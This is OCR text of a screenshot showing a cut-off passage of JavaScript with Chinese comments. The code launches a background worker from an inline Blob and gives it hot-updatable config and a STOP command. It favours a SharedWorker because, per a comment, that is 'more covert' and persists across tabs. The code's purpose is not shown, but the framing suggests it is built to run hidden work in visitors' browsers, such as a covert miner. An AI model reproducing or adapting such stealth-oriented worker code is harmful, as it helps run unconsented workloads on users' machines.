
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级